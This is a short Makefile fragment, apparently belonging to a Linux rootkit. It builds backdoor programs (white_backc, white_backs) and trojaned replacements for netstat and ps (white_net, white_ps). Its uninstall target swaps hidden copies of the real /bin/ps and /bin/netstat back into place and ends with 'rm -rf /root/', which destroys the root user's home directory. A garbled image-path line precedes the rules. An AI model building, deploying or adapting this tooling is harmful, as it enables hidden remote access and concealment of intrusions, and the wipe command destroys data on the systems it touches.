 white_backc : white_backc.c
gcc -o white_backc white_backc.c
white_backs : white_backs.c
gcc -o white_backs white_backs.c
white_net : white_net.c
gcc -o white_net white_net.c
white_ps : white_ps.c
gcc -o white_ps white_ps.c
uninstall:
mv /bin/.ps /bin/ps
mv /bin/.netstat /bin/netstat
rm -rf /dev/white_root
rm -rf /.white_backc
rm -rf /root/
clean:
rm -rf white_backc white_ps white_net white_backs